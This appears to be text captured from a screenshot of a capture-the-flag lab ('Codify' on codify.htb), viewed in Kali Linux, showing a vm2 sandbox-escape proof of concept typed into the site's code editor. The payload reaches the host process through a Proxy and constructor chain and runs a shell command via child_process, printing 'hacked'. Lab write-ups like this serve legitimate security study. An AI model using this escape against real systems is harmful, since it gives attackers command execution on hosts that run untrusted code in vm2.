 Codify
About Us | Codify
Codify | Limitations
Codify | Editor
codify.htb/editor
Burp
10
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Codify
About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("echo
hacked").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;
console.log(vm.run(code));
hacked
Run
Codify © 2023